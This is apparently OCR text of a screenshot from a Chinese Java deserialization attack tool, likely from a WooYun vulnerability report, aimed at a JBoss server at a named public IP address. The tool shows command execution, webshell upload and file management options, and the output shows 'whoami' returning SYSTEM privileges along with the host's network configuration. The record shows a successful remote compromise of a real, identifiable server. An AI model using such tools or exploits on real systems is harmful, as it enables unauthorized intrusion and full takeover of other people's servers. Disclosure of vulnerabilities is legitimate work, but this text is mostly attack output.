 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://59.57.4.115:6060
目标信息 执行命令 webshell上传 文件管理
命令： whoami 执行 清空结果
UDP [::]:4500 z *:* 808
UDP [::]:5355 *:* 304
=================================================================
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::b1e8:d142:a00a:134b%13
IPv4 地址 . . . . . . . . . . . . : 192.168.250.250
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.250.254
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{D093D0A2-B91B-47C3-9F48-AE061D483089}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{87E719CD-231E-43C3-9F4A-D8F0BEEA5711}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunnelzing Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:da55:94fa:28fc:2870:3f57:505
本地链接 IPv6 地址. . . . . . . . : fe80::28fc:2870:3f57:505%17
默认网关. . . . . . . . . . . . . : ::
=================================================================
nt authority\system
=================================================================
www.wooyun.org